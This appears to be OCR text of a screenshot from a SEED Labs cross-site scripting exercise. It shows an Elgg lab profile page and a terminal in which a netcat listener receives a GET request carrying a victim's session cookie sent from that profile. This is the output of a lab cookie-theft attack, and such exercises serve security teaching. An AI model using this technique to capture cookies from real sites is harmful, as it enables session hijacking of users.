 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminator
En 2:49 AM
Boby : XSS Lab Site
www.xsslabelgg.com/profile/boby
Bookmarks
Search bookmarks
Bookmarks Toolbar
Most Visited
SEED Labs
Software Security Labs
Network Security Labs
Web Security Labs
Mobile Security Labs
Cryptography Labs
Sites for Labs
XSS Lab Site
CSRF Lab Site
CSRF Attacker Site
SQL Injection Site
Bookmarks Menu
Other Bookmarks
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Boby
Brief description:
Friends
No friends yet.
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
/bin/bash
/bin/bash 80x14
[09/16/20]seed@VM:.../Elgg$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 38536)
GET /?c=Elgg%3Dd4bi8it8v7nb40qu36g0j8i0l3 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive
ered by Elgg
Waiting for 127.0.0.1…
Right Ctrl
87%
英
14:49
2020/9/16
7